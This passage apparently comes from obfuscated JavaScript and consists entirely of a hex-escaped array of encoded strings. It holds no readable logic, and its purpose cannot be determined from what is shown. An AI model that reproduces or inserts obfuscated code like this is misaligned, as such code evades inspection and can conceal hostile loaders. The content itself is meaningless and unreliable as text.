\x6f\x54','\x69\x76\x64\x63\x4e\x74\x71','\x57\x37\x64\x63\x53\x71\x62\x5a\x57\x35\x69','\x57\x36\x37\x63\x49\x38\x6f\x46\x57\x37\x48\x36','\x6e\x67\x2f\x64\x48\x4e\x34\x53\x57\x50\x75','\x57\x34\x79\x58\x41\x5a\x35\x64','\x41\x38\x6f\x32\x57\x51\x47\x55\x45\x63\x79\x7a\x6a\x53\x6b\x65\x57\x51\x65','\x79\x38\x6f\x42\x64\x4c\x34','\x64\x53\x6f\x7a\x57\x34\x4c\x37','\x57\x37\x74\x64\x4e\x43\x6b\x55\x7a\x53\x6b\x74\x6a\x6d\x6f\x67\x61\x4d\x53\x45','\x57\x52\x4a\x64\x4a\x4a\x43\x32','\x77\x65\x2f\x64\x4f\x6d\x6b\x66\x67\x43\x6f\x76\x6c\x6d\x6b\x79','\x41\x43\x6f\x59\x57\x51\x69\x37\x41\x5a\x58\x73\x69\x43\x6b\x54\x57\x51\x75','\x6a\x4c\x57\x77\x57\x36\x33\x64\x55\x74\x30\x79\x57\x34\x6e\x64\x73\x61','\x63\x74\x39\x4d\x57\x4f\x79\x57\x57\x51\x68\x63\x54\x71','\x57\x37\x74\x64\x54\x49\x58\x4a','\x57\x52\x43\x30\x71\x6d\x6b\x38\x57\x4f\x71\x63\x77\x6d\x6b\x78','\x57\x52\x72\x58\x57\x35\x44\x63\x62\x43\x6f\x61','\x57\x50\x70\x63\x49\x4c\x6c\x64\x50\x73\x31\x79\x63\x38\x6b\x7a\x57\x34\x46\x64\x55\x61','\x6b\x58\x7a\x79','\x6b\x43\x6f\x63\x57\x50\x42\x64\x52\x4e\x68\x63\x53\x31\x71','\x46\x6d\x6f\x75\x57\x50\x43','\x45\x38\x6f\x2b\x73\x53\x6f\x49\x57\x50\x6e\x52\x57\x52\x75','\x57\x34\x6e\x53\x57\x52\x47\x4a','\x57\x35\x74\x63\x4e\x4c\x2f\x64\x55\x68\x30\x5a\x74\x6d\x6f\x64\x57\x50\x33\x63\x51\x61','\x57\x52\x64\x64\x50\x43\x6f\x54\x65\x6d\x6f\x44\x57\x51\x75','\x6d\x68\x2f\x64\x4a\x68\x4f\x48\x57\x50\x6a\x75','\x64\x30\x74\x64\x55\x38\x6b\x71\x63\x6d\x6f\x69\x6a\x57','\x57\x52\x5a\x63\x55\x63\x65\x4b','\x64\x53\x6b\x7a\x57\x35\x35\x4e\x57\x36\x2f\x63\x51\x73\x2f\x63\x52\x31\x71\x58','\x57\x51\x54\x34\x57\x35\x38','\x69\x66\x34\x64\x57\x36\x5a\x64\x53\x57','\x57\x36\x5a\x63\x54\x53\x6b\x6b\x69\x49\x39\x53\x57\x50\x5a\x63\x52\x38\x6b\x70\x78\x47','\x69\x6d\x6b\x71\x57\x4f\x5a\x64\x4f\x61','\x57\x37\x69\x2b\x42\x64\x43','\x69\x5a\x37\x63\x4e\x49\x62\x52\x57\x50\x74\x64\x56\x6d\x6b\x50\x76\x43\x6b\x4c','\x65\x49\x4c\x65\x57\x4f\x38\x57\x57\x51\x42\x63\x51\x71','\x57\x52\x46\x64\x56\x38\x6f\x34\x57\x51\x68\x64\x53\x43\x6b\x2b\x57\x35\x42\x64\x48\x38\x6b\x57\x57\x52\x75','\x57\x4f\x4c\x43\x57\x36\x48\x69','\x57\x52\x4e\x64\x52\x43\x6b\x6f\x43\x75\x58\x57\x57\x34\x46\x64\x55\x38\x6b\x61\x76\x57','\x43\x43\x6f\x32\x57\x52\x47\x47\x7a\x73\x75\x69\x79\x53\x6b\x70\x57\x51\x30','\x57\x37\x6c\x64\x4e\x43\x6b\x31\x7a\x47','\x57\x52\x71\x36\x57\x35\x37\x64\x4c\x38\x6b\x2f\x69\x53\x6f\x47\x57\x36\x74\x64\x55\x38\x6f\x57','\x57\x51\x6c\x64\x4a\x6d\x6f\x75\x57\x52\x61\x2f\x57\x35\x71\x4e','\x6a\x53\x6f\x52\x76\x43\x6b\x76\x75\x6d\x6b\x4d\x57\x4f\x65\x63\x57\x36\x47\x5a\x75\x4c\x6d','\x71\x72\x76\x75\x74\x47','\x62\x38\x6f\x7a\x57\x34\x4c\x35\x57\x36\x37\x64\x47\x75\x42\x64\x4c\x4c\x75\x71','\x57\x36\x68\x64\x56\x73\x62\x2b\x57\x50\x74\x64\x4b\x4e\x6e\x36\x57\x34\x6c\x63\x4f\x47','\x57\x35\x4c\x33\x57\x52\x6d\x4b\x69\x4a\x48\x63\x6a\x78\x43','\x57\x52\x4e\x63\x4b\x38\x6b\x4a\x43\x38\x6f\x72\x69\x43\x6f\x55\x57\x4f\x53\x6c\x57\x36\x61','\x57\x35\x58\x42\x57\x50\x53\x4e','\x57\x36\x78\x63\x51\x47\x35\x34\x57\x34\x6e\x57\x57\x4f\x2f\x64\x51\x38\x6f\x4c\x57\x34\x4f','\x65\x32\x78\x64\x4d\x4e\x43\x47\x57\x34\x66\x30\x57\x50\x46\x64\x55\x30\x4b','\x57\x36\x30\x4d\x57\x34\x44\x6f\x68\x43\x6b\x41','\x6d\x74\x5a\x63\x4a\x78\x47\x49\x57\x50\x4a\x64\x49\x38\x6b\x31\x74\x6d\x6b\x36','\x44\x38\x6f\x32\x73\x43\x6f\x4a\x75\x43\x6b\x47\x74\x72\x53\x67','\x44\x38\x6f\x38\x57\x51\x38\x49\x42\x63\x4b','\x57\x51\x6c\x63\x4c\x43\x6b\x4c\x44\x6d\x6f\x6b\x6c\x53\x6f\x4e\x57\x35\x71','\x57\x34\x4c\x55\x57\x52\x47\x30\x70\x71','\x68\x53\x6b\x35\x69\x43\x6b\x6a\x57\x37\x43','\x68\x6d\x6f\x75\x57\x35\x62\x52\x57\x37\x6c\x63\x4c\x57','\x66\x4a\x54\x55\x57\x34\x43\x4a\x57\x51\x46\x63\x4f\x38\x6b\x42\x57\x34\x56\x63\x49\x47','\x57\x37\x64\x64\x4f\x64\x4a\x64\x56\x5a\x48\x4c\x57\x52\x4a\x64\x54\x5a\x6a\x39','\x57\x35\x4c\x51\x57\x52\x47\x4e\x6a\x49\x6e\x66\x6c\x65\x2f\x64\x52\x71','\x79\x73\x52\x64\x4a\x4e\x75\x57\x57\x35\x57\x66','\x57\x52\x37\x63\x4c\x43\x6b\x49\x42\x38\x6b\x7a\x42\x43\x6f\x35\x57\x35\x4c\x75\x57\x51\x53','\x46\x38\x6f\x78\x57\x4f\x5a\x63\x52\x6d\x6b\x31\x6a\x61','\x57\x36\x34\x56\x7a\x73\x6e\x76\x57\x51\x65\x6d\x43\x49\x76\x4a','\x7a\x38\x6f\x46\x66\x47','\x79\x43\x6f\x45\x62\x4e\x65\x54\x68\x59\x39\x45','\x57\x52\x4e\x63\x55\x64\x66\x6b\x57\x37\x6a\x4b\x41\x38\x6f\x42\x63\x43\x6f\x44','\x45\x6d\x6b\x4c\x6e\x43\x6f\x58\x57\x4f\x56\x64\x56\x6d\x6b\x5a\x57\x37\x65','\x57\x51\x70\x64\x49\x6d\x6f\x78\x57\x52\x53\x52\x57\x35\x34\x43\x73\x43\x6f\x36\x57\x34\x75','\x57\x34\x5a\x64\x4e\x43\x6b\x61\x57\x52\x2f\x63\x4f\x61\x74\x63\x4d\x72\x57\x4b\x69\x57','\x57\x51\x4e\x63\x4c\x43\x6f\x49','\x6a\x4c\x65\x66\x57\x36\x52\x64\x49\x77\x39\x77\x57\x34\x6a\x4d\x74\x57','\x57\x52\x4a\x63\x48\x38\x6b\x2b\x43\x53\x6f\x75','\x6a\x65\x61\x68\x57\x37\x56\x64\x50\x67\x71','\x73\x73\x2f\x63\x54\x53\x6b\x4e\x67\x57','\x57\x37\x64\x64\x49\x53\x6f\x54\x45\x6d\x6f\x6e\x6f\x43\x6b\x51\x57\x35\x6a\x78\x57\x52\x4f','\x57\x36\x33\x63\x4d\x53\x6f\x61\x57\x36\x6a\x36\x57\x34\x4c\x50\x57\x35\x52\x64\x4d\x43\x6f\x58','\x57\x52\x6c\x64\x4f\x53\x6f\x35\x57\x52\x4a\x64\x4c\x38\x6b\x34\x57\x34\x6d','\x57\x4f\x76\x75\x74\x57\x38\x68\x68\x48\x61\x55\x44\x43\x6b\x31','\x57\x36\x33\x64\x4a\x6d\x6b\x41\x57\x52\x57\x56\x57\x35\x34\x35\x67\x6d\x6b\x38\x57\x35\x57','\x44\x6d\x6f\x6c\x57\x4f\x64\x63\x53\x47','\x57\x35\x70\x63\x4c\x4c\x2f\x64\x55\x58\x34\x6c\x74\x6d\x6f\x69\x57\x52\x70\x63\x4f\x47','\x57\x51\x6a\x53\x43\x59\x44\x72\x57\x52\x6a\x78\x43\x64\x39\x4c','\x69\x4c\x75\x64','\x71\x53\x6f\x35\x6e\x53\x6b\x68\x57\x52\x65\x52\x61\x6d\x6f\x4a\x57\x51\x54\x46','\x57\x51\x70\x64\x4f\x67\x74\x63\x48\x6d\x6f\x69\x57\x34\x79\x4f\x74\x6d\x6b\x34','\x79\x4c\x7a\x37\x57\x34\x48\x32\x57\x51\x68\x64\x4e\x43\x6b\x6e\x6e\x64\x4f','\x57\x35\x74\x63\x4b\x65\x74\x64\x50\x61','\x57\x52\x74\x64\x54\x62\x69\x46\x6e\x53\x6f\x6e\x57\x34\x4b','\x46\x57\x58\x52\x57\x35\x44\x52\x57\x36\x2f\x64\x4c\x43\x6f\x79\x69\x49\x34','\x57\x50\x48\x73\x57\x34\x66\x5a\x41\x53\x6f\x55','\x57\x37\x6c\x63\x51\x38\x6b\x6c\x6f\x58\x47\x4c\x57\x35\x43','\x65\x38\x6b\x59\x6b\x53\x6b\x6f','\x79\x78\x52\x64\x49\x49\x72\x37\x57\x34\x37\x63\x56\x6d\x6b\x54\x73\x53\x6b\x6f\x57\x36\x7a\x6c\x41\x47','\x44\x66\x7a\x51\x65\x71','\x77\x47\x44\x61\x45\x75\x4e\x64\x56\x57\x61\x74\x75\x31\x65','\x44\x6d\x6f\x54\x57\x4f\x65\x5a\x77\x72\x39\x63\x74\x53\x6b\x70\x62\x71','\x57\x52\x4a\x64\x47\x38\x6f\x45\x57\x52\x65\x4c\x57\x37\x71\x35','\x57\x35\x33\x64\x4c\x38\x6b\x68\x57\x52\x38','\x57\x36\x4f\x35\x79\x53\x6b\x33\x57\x36\x65\x4e\x41\x76\x44\x42\x57\x4f\x79','\x57\x52\x42\x63\x51\x73\x48\x4e','\x57\x51\x54\x4a\x57\x50\x5a\x64\x4d\x53\x6f\x33\x45\x38\x6b\x6d\x57\x36\x74\x64\x53\x38\x6b\x39','\x57\x4f\x74\x64\x4d\x43\x6b\x77\x57\x51\x37\x63\x4f\x75\x56\x63\x4c\x58\x69\x34\x6d\x61','\x43\x38\x6f\x44\x57\x4f\x46\x63\x55\x38\x6b\x78\x6a\x61','\x74\x30\x37\x64\x56\x38\x6f\x76\x63\x53\x6f\x71\x69\x38\x6b\x6d\x57\x51\x52\x64\x4d\x47','\x57\x35\x4a\x64\x49\x57\x46\x64\x4e\x31\x69\x46\x57\x50\x33\x64\x48\x57\x76\x75','\x57\x34\x44\x4a\x57\x51\x75\x30\x70\x47','\x6a\x6d\x6b\x58\x57\x52\x57\x7a\x6b\x67\x35\x61\x6a\x53\x6b\x52\x57\x52\x34','\x45\x43\x6b\x4b\x69\x38\x6f\x58\x57\x51\x74\x64\x55\x43\x6b\x4e\x57\x36\x46\x64\x4b\x61\x38','\x57\x37\x74\x63\x52\x63\x76\x2f\x57\x34\x61\x4f\x57\x35\x52\x63\x4e\x43\x6b\x31\x57\x4f\x53','\x57\x4f\x31\x6f\x57\x37\x47\x44\x62\x38\x6f\x69\x7a\x33\x4e\x64\x4e\x78\x43','\x41\x38\x6b\x2f\x66\x38\x6f\x70','\x79\x73\x75\x4c','\x57\x52\x46\x63\x4c\x43\x6b\x4a\x46\x38\x6f\x6d\x79\x6d\x6f\x4d\x57\x35\x62\x7a\x57\x52\x34','\x7a\x38\x6f\x37\x78\x6d\x6f\x45\x7a\x38\x6b\x37\x72\x72\x53\x5a\x76\x61','\x74\x6d\x6b\x5a\x63\x38\x6f\x66\x63\x43\x6f\x4a\x57\x4f\x65\x78\x57\x34\x62\x64','\x57\x50\x35\x6a\x57\x4f\x4b\x5a\x57\x37\x30\x54\x57\x34\x62\x71\x72\x53\x6f\x75','\x71\x6d\x6f\x46\x57\x52\x68\x63\x49\x68\x5a\x64\x4e\x53\x6f\x44\x57\x37\x54\x43','\x57\x36\x4a\x63\x50\x38\x6b\x42\x6a\x58\x39\x38','\x6a\x30\x5a\x63\x49\x59\x53','\x69\x66\x65\x75\x57\x37\x79','\x57\x34\x64\x64\x48\x61\x70\x64\x47\x48\x54\x75\x57\x4f\x4a\x64\x49\x57','\x70\x63\x4e\x63\x4b\x33\x4f\x34\x57\x50\x71','\x57\x36\x75\x36\x46\x5a\x6e\x31\x57\x35\x65\x66','\x57\x37\x64\x63\x54\x48\x50\x34','\x57\x52\x56\x63\x56\x63\x7a\x4a','\x57\x36\x74\x63\x54\x38\x6b\x64\x6f\x57','\x57\x37\x69\x58\x45\x59\x31\x54','\x7a\x53\x6b\x2f\x69\x53\x6f\x38','\x70\x6d\x6f\x6c\x46\x53\x6f\x2b\x57\x52\x54\x64\x57\x4f\x71','\x6a\x76\x5a\x63\x49\x63\x38\x32\x72\x64\x71','\x7a\x58\x76\x6e\x76\x47','\x57\x34\x68\x63\x49\x30\x74\x64\x54\x5a\x65','\x69\x5a\x4a\x63\x4a\x33\x71\x49\x57\x50\x56\x64\x4f\x43\x6b\x37\x78\x61','\x57\x50\x78\x64\x4b\x73\x66\x59\x65\x6d\x6f\x56\x57\x37\x5a\x64\x49\x43\x6f\x6b\x57\x52\x69','\x57\x37\x64\x64\x4d\x43\x6b\x48','\x7a\x43\x6f\x51\x57\x4f\x43\x52\x64\x72\x4c\x61\x77\x38\x6f\x43\x61\x57','\x57\x35\x70\x63\x4a\x76\x37\x64\x53\x47','\x57\x34\x54\x32\x57\x51\x75\x32\x6e\x73\x6a\x55\x70\x78\x78\x64\x52\x47','\x57\x37\x71\x51\x46\x73\x31\x58\x57\x35\x57\x64\x57\x37\x57','\x57\x51\x52\x63\x54\x74\x62\x4d\x57\x36\x71','\x57\x50\x2f\x64\x4a\x63\x71','\x44\x43\x6f\x6c\x57\x4f\x4a\x63\x53\x38\x6b\x52\x69\x43\x6b\x30\x73\x5a\x37\x64\x54\x71','\x57\x51\x78\x64\x4a\x6d\x6f\x63','\x41\x38\x6b\x6c\x57\x4f\x37\x63\x4f\x78\x5a\x63\x51\x76\x57\x74\x69\x72\x71','\x57\x4f\x65\x61\x57\x4f\x53\x38\x57\x52\x62\x58\x57\x50\x31\x64\x65\x38\x6b\x70','\x57\x37\x6c\x63\x52\x62\x58\x4a\x57\x35\x69\x48','\x6e\x32\x78\x64\x4f\x33\x79\x5a\x57\x4f\x72\x76\x57\x51\x64\x64\x56\x30\x47','\x57\x37\x5a\x63\x4e\x38\x6f\x78\x57\x35\x6a\x49\x57\x34\x62\x4f\x57\x34\x42\x64\x4f\x53\x6f\x33','\x57\x35\x33\x64\x4c\x61\x5a\x64\x49\x58\x54\x76','\x57\x36\x4e\x63\x4c\x6d\x6f\x31\x57\x37\x48\x32\x57\x34\x72\x2f','\x72\x65\x31\x35\x66\x38\x6b\x4f\x57\x37\x2f\x63\x4f\x78\x37\x63\x4f\x33\x4f','\x41\x6d\x6f\x71\x57\x51\x68\x63\x53\x43\x6b\x64\x6e\x43\x6b\x5a\x41\x74\x68\x64\x53\x47','\x72\x47\x76\x6f\x76\x30\x68\x64\x55\x71','\x57\x36\x4f\x4d\x43\x61\x76\x59\x57\x35\x39\x4a\x44\x49\x72\x4b','\x57\x51\x39\x39\x6f\x64\x4c\x6c\x57\x37\x53\x6f\x46\x63\x7a\x57','\x57\x37\x57\x32\x7a\x74\x35\x73\x57\x37\x76\x41\x7a\x47','\x57\x37\x37\x63\x4d\x53\x6f\x46\x57\x37\x30','\x57\x36\x64\x63\x47\x63\x43\x2b\x6b\x43\x6b\x70','\x57\x51\x64\x64\x50\x43\x6f\x65\x6e\x53\x6f\x2f\x57\x4f\x35\x49\x6d\x38\x6f\x46\x57\x37\x79','\x57\x52\x46\x63\x55\x38\x6b\x72\x43\x38\x6b\x49','\x78\x43\x6b\x6f\x6a\x47','\x57\x52\x39\x4f\x57\x34\x35\x63','\x42\x43\x6f\x39\x77\x43\x6f\x6a\x78\x6d\x6b\x42\x72\x57','\x57\x4f\x70\x64\x4e\x75\x71','\x57\x37\x70\x63\x51\x48\x31\x35\x57\x35\x47\x4a\x57\x50\x6c\x63\x52\x6d\x6b\x58\x57\x50\x71','\x57\x34\x52\x64\x4c\x38\x6b\x53\x44\x53\x6b\x46\x6c\x57','\x6f\x6d\x6b\x45\x65\x61','\x45\x43\x6f\x68\x57\x50\x4e\x63\x55\x38\x6b\x41\x6e\x61','\x57\x35\x4a\x64\x4e\x43\x6b\x67\x57\x52\x34','\x57\x36\x78\x64\x4b\x6d\x6b\x4f\x43\x43\x6b\x72\x6a\x6d\x6f\x44\x74\x61','\x6c\x65\x71\x73\x57\x37\x70\x64\x4c\x77\x35\x70\x57\x35\x50\x50\x72\x61','\x46\x32\x37\x64\x48\x4d\x39\x4b\x57\x4f\x6a\x6c\x57\x4f\x6c\x64\x52\x75\x47','\x57\x37\x2f\x63\x4e\x53\x6f\x78\x57\x52\x34','\x74\x77\x4b\x49\x57\x35\x48\x4f\x57\x37\x6c\x63\x47\x6d\x6b\x38\x57\x36\x6c\x63\x4b\x38\x6f\x44\x57\x37\x4f','\x57\x36\x64\x63\x47\x64\x79\x37\x79\x43\x6b\x6e\x57\x52\x6c\x63\x51\x6d\x6f\x53\x57\x51\x79','\x57\x36\x70\x64\x55\x5a\x76\x4c\x57\x51\x68\x64\x4e\x57','\x6b\x30\x71\x77\x57\x37\x33\x64\x56\x49\x62\x37\x57\x35\x6e\x4d\x73\x61','\x72\x59\x6c\x63\x55\x38\x6b\x34\x73\x4c\x33\x63\x47\x49\x76\x75\x73\x61','\x57\x50\x2f\x64\x52\x47\x43','\x57\x37\x64\x64\x4c\x6d\x6b\x57\x43\x6d\x6f\x71\x43\x53\x6b\x4f','\x57\x35\x48\x6f\x57\x4f\x57\x39','\x43\x72\x6e\x36','\x57\x36\x2f\x63\x4e\x53\x6f\x66\x57\x37\x72\x38\x57\x35\x6a\x2b','\x43\x6d\x6f\x70\x61\x66\x34\x4f\x64\x74\x72\x69\x57\x36\x71','\x57\x51\x6d\x5a\x75\x38\x6b\x39\x57\x4f\x69','\x78\x38\x6b\x34\x6b\x6d\x6b\x65\x57\x51\x53\x2f\x68\x38\x6f\x2f\x57\x36\x6e\x5a','\x7a\x38\x6f\x59\x75\x43\x6f\x61','\x57\x35\x48\x4e\x57\x51\x65\x37\x6e\x59\x4c\x6f','\x57\x34\x30\x41\x57\x36\x34\x44','\x57\x52\x42\x64\x55\x47\x43','\x57\x36\x70\x63\x52\x57\x62\x5a\x57\x35\x57','\x42\x38\x6f\x77\x57\x50\x46\x63\x55\x38\x6f\x6f\x79\x53\x6f\x58\x77\x49\x4a\x64\x56\x61','\x41\x38\x6b\x4a\x66\x43\x6f\x68','\x57\x52\x54\x4c\x57\x35\x35\x67\x44\x6d\x6f\x49\x44\x30\x4a\x64\x4c\x31\x79','\x57\x37\x34\x4d\x43\x61','\x57\x36\x37\x64\x4d\x38\x6b\x57\x69\x53\x6b\x79\x79\x6d\x6f\x49\x57\x4f\x6d\x66\x57\x36\x43','\x6d\x4c\x4a\x63\x4d\x59\x53','\x57\x51\x6c\x64\x4f\x75\x52\x63\x53\x53\x6f\x48\x57\x36\x65','\x7a\x43\x6f\x4e\x73\x43\x6f\x45','\x63\x38\x6b\x2b\x6e\x57','\x57\x50\x46\x64\x4b\x74\x4b\x32','\x6b\x4c\x69\x65\x57\x37\x56\x64\x55\x68\x7a\x46','\x41\x6d\x6f\x45\x57\x50\x78\x63\x4a\x6d\x6b\x76\x6a\x6d\x6b\x4b','\x57\x35\x52\x64\x4e\x48\x46\x64\x4d\x61','\x70\x4c\x46\x63\x4b\x74\x43','\x63\x31\x46\x64\x55\x38\x6b\x41\x68\x38\x6f\x76\x6a\x53\x6b\x41\x57\x52\x33\x64\x48\x57','\x42\x53\x6f\x41\x57\x4f\x64\x63\x53\x43\x6b\x63\x6e\x43\x6b\x61\x78\x49\x74\x64\x53\x57','\x44\x47\x79\x66\x57\x36\x42\x64\x4a\x4d\x54\x74\x57\x37\x4b','\x57\x34\x6e\x7a\x57\x36\x35\x67\x72\x6d\x6f\x76\x79\x4d\x4e\x63\x4c\x4e\x6d','\x44\x30\x76\x31\x66\x38\x6b\x4c','\x57\x51\x70\x64\x4a\x53\x6f\x76\x57\x52\x4f\x50\x57\x35\x34\x58\x75\x43\x6b\x31\x57\x35\x75','\x57\x34\x42\x63\x47\x76\x5a\x64\x53\x5a\x34\x78\x71\x53\x6f\x69','\x57\x52\x79\x5a\x74\x53\x6b\x4d\x57\x50\x38\x46\x76\x43\x6b\x45\x63\x61','\x57\x36\x56\x64\x4e\x43\x6b\x2f\x43\x43\x6b\x73\x6b\x53\x6f\x67\x74\x66\x43\x63','\x46\x71\x58\x79\x57\x37\x5a\x63\x54\x64\x57\x76\x57\x35\x54\x49\x68\x57','\x57\x37\x47\x5a\x79\x64\x66\x73\x57\x37\x4b','\x7a\x38\x6b\x2f\x6d\x6d\x6f\x36\x57\x52\x68\x64\x54\x6d\x6b\x51\x57\x36\x30','\x6d\x33\x4a\x64\x48\x4e\x4f\x48','\x79\x76\x6a\x35\x65\x61','\x6a\x72\x47\x49\x73\x6d\x6f\x56\x57\x52\x37\x64\x4c\x63\x33\x64\x56\x4d\x53','\x69\x49\x4e\x63\x4b\x68\x69\x36\x57\x50\x4e\x64\x49\x38\x6b\x58\x72\x6d\x6b\x4c','\x43\x4d\x70\x63\x4a\x4e\x47\x54\x57\x4f\x37\x64\x51\x38\x6b\x31\x63\x53\x6b\x36','\x57\x37\x50\x57\x57\x34\x42\x64\x4c\x6d\x6f\x33\x45\x38\x6f\x68\x57\x36\x68\x64\x52\x6d\x6b\x4a','\x57\x51\x33\x64\x55\x77\x4e\x63\x48\x43\x6f\x41\x57\x34\x44\x38\x67\x6d\x6f\x53\x6c\x71','\x57\x34\x68\x63\x4a\x43\x6b\x49\x64\x62\x39\x32\x57\x4f\x68\x63\x56\x53\x6b\x6e\x74\x57','\x57\x35\x47\x6f\x57\x37\x53\x73\x57\x52\x62\x57\x57\x4f\x54\x69','\x57\x52\x70\x63\x47\x43\x6b\x39\x41\x6d\x6b\x6b\x6a\x43\x6f\x36\x57\x35\x79','\x6c\x6d\x6f\x47\x57\x50\x35\x4c\x67\x48\x62\x70\x78\x6d\x6b\x70\x73\x57','\x57\x52\x52\x64\x51\x32\x37\x63\x48\x53\x6f\x41\x57\x34\x43','\x57\x52\x47\x36\x46\x38\x6f\x47\x57\x52\x53\x36\x78\x31\x71\x6a\x57\x4f\x4b','\x57\x51\x72\x48\x57\x37\x42\x64\x4c\x53\x6b\x55\x6b\x38\x6f\x6b\x57\x37\x56\x64\x53\x53\x6b\x2f','\x64\x6d\x6f\x44\x57\x52\x68\x63\x4d\x32\x4b','\x57\x50\x35\x79\x57\x36\x7a\x70\x75\x38\x6f\x66','\x57\x34\x70\x64\x4c\x62\x6c\x64\x47\x61\x35\x45\x57\x50\x4b','\x57\x4f\x68\x64\x55\x6d\x6f\x76\x6c\x6d\x6f\x47\x57\x34\x54\x61\x6b\x6d\x6f\x37\x57\x37\x34','\x57\x51\x7a\x4f\x6b\x53\x6f\x58\x57\x36\x7a\x47\x63\x47\x31\x6e\x57\x4f\x6d','\x57\x52\x42\x64\x51\x6d\x6f\x4a','\x74\x63\x6c\x64\x55\x53\x6b\x4d\x64\x72\x52\x63\x4e\x5a\x54\x71\x78\x61','\x57\x52\x46\x63\x4a\x6d\x6b\x4c\x45\x43\x6f\x6b\x6b\x57','\x57\x50\x6c\x64\x4c\x5a\x4f','\x69\x65\x48\x6d\x57\x37\x4a\x64\x50\x4d\x76\x63\x57\x50\x50\x56\x73\x61','\x42\x4b\x6e\x35\x67\x43\x6b\x46\x57\x51\x37\x63\x4e\x33\x64\x63\x56\x33\x53','\x57\x51\x37\x63\x56\x64\x44\x34\x57\x36\x6d','\x68\x6d\x6b\x36\x6e\x53\x6b\x72\x57\x50\x53\x4a\x74\x53\x6b\x4f\x57\x37\x50\x76','\x76\x48\x48\x6a\x77\x75\x70\x64\x4f\x48\x4f\x73','\x74\x4c\x78\x64\x55\x38\x6b\x41\x67\x57','\x6c\x43\x6b\x4b\x57\x4f\x61\x47\x65\x62\x54\x67\x77\x38\x6f\x67\x72\x71','\x45\x38\x6b\x6a\x61\x6d\x6f\x6d\x64\x6d\x6f\x76\x57\x4f\x65\x78\x57\x34\x47','\x45\x53\x6f\x6b\x57\x4f\x70\x63\x56\x43\x6b\x61\x6f\x43\x6b\x55\x72\x61','\x77\x72\x39\x70\x77\x30\x74\x64\x4e\x48\x53\x6a\x75\x4c\x75','\x57\x52\x6c\x64\x49\x68\x4c\x4e\x46\x38\x6b\x64\x57\x51\x33\x63\x56\x6d\x6f\x39\x57\x36\x53','\x66\x53\x6b\x54\x45\x53\x6f\x7a\x57\x52\x57\x4c\x76\x6d\x6f\x39\x57\x37\x72\x78','\x57\x52\x6c\x63\x53\x49\x72\x56','\x57\x51\x47\x30\x74\x43\x6b\x2b','\x79\x43\x6f\x6f\x66\x4b\x61\x4f\x68\x63\x4c\x7a\x57\x36\x78\x63\x4b\x61','\x7a\x6d\x6f\x74\x66\x62\x69\x49\x65\x4a\x31\x45\x57\x37\x70\x64\x4e\x47','\x57\x52\x4a\x64\x4f\x38\x6b\x33\x57\x51\x56\x64\x4e\x43\x6b\x35\x57\x35\x52\x64\x48\x53\x6b\x41\x57\x51\x34','\x57\x50\x74\x64\x50\x33\x74\x63\x47\x53\x6f\x62\x57\x34\x79\x4f','\x57\x52\x70\x63\x4e\x49\x31\x55\x57\x36\x76\x37\x44\x53\x6f\x68\x68\x57','\x7a\x4e\x6a\x73\x72\x6d\x6b\x36\x57\x50\x52\x63\x52\x73\x64\x63\x48\x32\x61','\x57\x34\x52\x64\x4c\x38\x6b\x56\x57\x52\x78\x63\x55\x72\x78\x63\x49\x64\x61\x52\x6a\x61','\x42\x53\x6f\x2b\x74\x47','\x57\x52\x64\x64\x49\x49\x30\x57\x6b\x38\x6f\x7a','\x77\x63\x42\x63\x50\x6d\x6b\x48\x62\x61\x4e\x63\x4d\x77\x4f\x6a\x64\x61','\x57\x37\x6d\x50\x57\x35\x62\x76\x63\x6d\x6b\x7a\x6f\x61','\x45\x53\x6f\x56\x73\x6d\x6f\x4e\x57\x50\x58\x56','\x57\x34\x37\x64\x49\x53\x6b\x67\x57\x51\x5a\x63\x51\x58\x37\x63\x4a\x4a\x43\x56\x6d\x71','\x57\x4f\x6d\x6e\x7a\x6d\x6b\x46\x57\x52\x75\x4c\x45\x61','\x72\x30\x6c\x64\x50\x38\x6b\x73\x68\x43\x6f\x75','\x57\x52\x2f\x64\x4a\x4a\x43\x59\x6f\x6d\x6f\x45\x57\x36\x2f\x63\x54\x71','\x75\x62\x66\x70\x75\x47','\x57\x52\x48\x4e\x57\x34\x62\x76\x64\x53\x6f\x6a\x46\x58\x46\x64\x50\x61','\x75\x62\x35\x79','\x44\x76\x6a\x53\x67\x6d\x6b\x48\x57\x52\x5a\x63\x4a\x57','\x6f\x43\x6f\x59\x57\x52\x47\x4f\x42\x59\x61\x69\x6d\x43\x6f\x49\x57\x50\x30','\x6c\x38\x6f\x43\x62\x31\x43\x4c\x64\x78\x6e\x44\x57\x36\x2f\x63\x4b\x61','\x45\x6d\x6f\x76\x57\x4f\x52\x63\x52\x32\x46\x63\x55\x62\x30\x6b\x70\x62\x79','\x57\x36\x46\x64\x4c\x6d\x6b\x34\x44\x38\x6f\x68\x42\x61','\x46\x38\x6f\x46\x57\x50\x64\x64\x4f\x33\x5a\x63\x4d\x71\x47\x76\x70\x48\x69','\x57\x4f\x50\x79\x57\x36\x35\x65','\x57\x36\x64\x63\x52\x6d\x6b\x42\x70\x71\x4b','\x57\x36\x4e\x63\x52\x43\x6b\x6d\x6c\x48\x58\x6c\x57\x4f\x68\x63\x54\x6d\x6b\x72\x77\x47','\x57\x37\x34\x53\x69\x49\x4c\x39\x57\x34\x65\x6a\x57\x36\x46\x63\x55\x53\x6f\x61','\x57\x36\x6d\x36\x44\x59\x53','\x57\x51\x72\x69\x57\x36\x76\x68\x72\x6d\x6f\x73\x7a\x33\x5a\x64\x4c\x4a\x4b','\x44\x43\x6b\x52\x70\x43\x6f\x34','\x57\x35\x2f\x64\x49\x6d\x6b\x74\x57\x52\x2f\x63\x4f\x62\x71','\x42\x43\x6f\x42\x57\x52\x69\x4d\x41\x5a\x43\x7a\x79\x6d\x6f\x38\x57\x37\x71','\x6e\x32\x78\x64\x52\x67\x57\x32\x57\x50\x6e\x63\x57\x4f\x33\x64\x56\x75\x69','\x76\x61\x72\x2b\x77\x31\x5a\x64\x51\x61','\x57\x36\x70\x64\x4d\x43\x6b\x55\x45\x47','\x57\x37\x42\x64\x4a\x43\x6b\x56\x46\x53\x6b\x74\x6f\x6d\x6f\x61\x78\x77\x57','\x57\x52\x66\x38\x70\x67\x4b\x56','\x57\x51\x52\x64\x56\x38\x6f\x6c\x6c\x57','\x44\x38\x6b\x4f\x61\x6d\x6f\x65\x76\x43\x6b\x58','\x6a\x67\x2f\x64\x4d\x31\x57\x4f\x57\x4f\x72\x6b\x57\x4f\x42\x64\x53\x65\x38','\x71\x47\x6a\x66\x74\x4b\x33\x64\x4a\x47\x34\x75\x76\x61','\x44\x53\x6f\x32\x74\x43\x6f\x61\x72\x43\